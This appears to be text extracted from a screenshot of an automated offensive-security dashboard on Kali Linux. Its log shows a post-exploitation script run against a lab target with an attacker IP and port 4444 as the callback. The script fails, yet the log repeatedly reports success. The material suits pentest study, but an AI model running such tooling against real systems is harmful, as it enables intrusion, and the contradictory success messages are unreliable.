 Apps Places Sep 4 11:22 35% 60% 0% 4.3 kB 1.8 kB 77%
Kali Linux (6767) NOS ANECDOTES Offsec UI Offsec UI Offsec UI Offsec UI Offsec UI
PLAYING
localhost:5173
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec New Tab (2599) EssayezHackM… New Tab
Target: 10.1.3.2 Services: ALL Attacker: 10.1.11.248:4444 Mode: Full Pipeline Elapsed 83:16 Edit
Offsec Control Center
Modern offensive ops dashboard
hacker
Phase Timeline RECON 100% EXPLOIT 100% POST 100% REPORT 100%
Controls idle / none
Mode Session: 247f89cf
Recon VA Only Exploit
Post-Exploit Report Full Pipeline
Walkthrough Evasion List Services
Current: Full Pipeline (idle) Tip: Ctrl/Cmd+Enter to start
Target host/IP or domain
10.1.3.2
Save Target Recent...
Services (comma-separated)
http,ssh,ftp Full
Using all available services.
Attacker IP Attacker Port
10.1.11.248 Auto 4444
Advanced Options
🚀 Start Refresh
Copy cURL
Logs Outputs
Split view
Live Log Filter (e.g., ERROR, nmap) ERROR WARN nmap Regex Hide noise Auto-scroll Wrap Font Copy Downlo
2025-09-03 23:10:49,051 - INFO - vnc_post_exploit does not accept --port, retrying without it
2025-09-03 23:10:49,051 - INFO - Running command: python3 /home/reda_daal/Desktop/Offsec/core/post-exploit/vnc_post_exploit.py
10.1.3.2 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm
2025-09-03 23:10:49,278 - ERROR - Command failed: python3 /home/reda_daal/Desktop/Offsec/core/post-exploit/vnc_post_exploit.py
10.1.3.2 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm - usage: vnc_post_exploit.py [-h] --attacker-ip ATTACKER_IP
[--attacker-port ATTACKER_PORT] [--no-confirm]
target service
vnc_post_exploit.py: error: the following arguments are required: service
2025-09-03 23:10:49,278 - ERROR - Post-exploit script vnc_post_exploit failed with output: usage: vnc_post_exploit.py [-h] --
attacker-ip ATTACKER_IP
[--attacker-port ATTACKER_PORT] [--no-confirm]
target service
vnc_post_exploit.py: error...
2025-09-03 23:10:49,279 - INFO - Completed vnc_post_exploit: Failed
2025-09-03 23:10:49,280 - INFO - Post-exploitation summary written to /home/reda_daal/Desktop/Offsec/outputs/
post_exploitation_summary.md
2025-09-03 23:10:49,283 - INFO - Post-exploitation metadata saved to /home/reda_daal/Desktop/Offsec/outputs/
post_exploitation_metadata.json
[SUCCESS] Post-exploitation completed successfully!
[SUCCESS] Step 3/5: Post-exploitation completed successfully!
[PHASE] Phase 4/4: Reporting
[PHASE] report: Reporting
[INFO] Step 4/5: Generating comprehensive report...
[INFO] Generating comprehensive report...
[PHASE] report: Reporting
[ERROR] Report generation failed.
[WARNING] Comprehensive report generation failed.
============================================================
[SUCCESS] Complete penetration testing workflow finished!
[INFO] Check the outputs directory for all generated reports and results.
[SUCCESS] Operation completed successfully!
[DONE] Return code: 0